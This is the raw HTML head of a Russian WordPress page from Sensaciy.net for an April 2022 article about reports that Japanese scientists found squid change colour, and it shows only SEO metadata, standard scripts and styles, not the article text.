

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/
body_size: 34716
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Японские ученые пришли на смену британским коллегам, или что там у кальмаров | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Японские ученые пришли на смену британским коллегам, или что там у кальмаров | Сенсаций.Нет" />
	<meta property="og:description" content="Недавно российские СМИ запустили, вроде бы, рядовую новость о том, как японские учёные впервые обнаружили у кальмаров способность менять цвет. И новость эта действительно имеет место быть. Но дело в том, что есть такие известия, которые ты сначала воспринимаешь и только через некоторое время впадаешь в ступор от несуразности и дикости. Что там у кальмаров с окраской, расскажет наш корреспондент Сергей Бродарь." />
	<meta property="og:url" content="https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2022-04-11T13:35:00+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2022/04/1-8.jpg?fit=1600%2C1000&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сергей Бродарь" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Сергей Бродарь" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#article","isPartOf":{"@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/"},"author":{"name":"Сергей Бродарь","@id":"https://sensaciy.net/#/schema/person/5de79adf39e38b64beb6acb566282bbe"},"headline":"Японские ученые пришли на смену британским коллегам, или что там у кальмаров","datePublished":"2022-04-11T13:35:00+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/"},"wordCount":495,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg","keywords":["белый кальмар","кальмар","кальмары меняют цвет","японские ученые"],"articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/","url":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/","name":"Японские ученые пришли на смену британским коллегам, или что там у кальмаров | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#primaryimage"},"image":{"@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg","datePublished":"2022-04-11T13:35:00+00:00","breadcrumb":{"@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2022/04/1-8.jpg","width":1600,"height":1000},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/yaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Японские ученые пришли на смену британским коллегам, или что там у кальмаров"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/5de79adf39e38b64beb6acb566282bbe","name":"Сергей Бродарь","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3c3eb3c04256a27f49dd8140e7c9fd34182b6762074963b07dba5a0f7603890?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3c3eb3c04256a27f49dd8140e7c9fd34182b6762074963b07dba5a0f7603890?s=96&d=mm&r=g","caption":"Сергей Бродарь"},"url":"https://sensaciy.net/author/sobkor-vietnam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":113585,"token":"13f877e532","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/113585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-ty1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fyaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fyaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
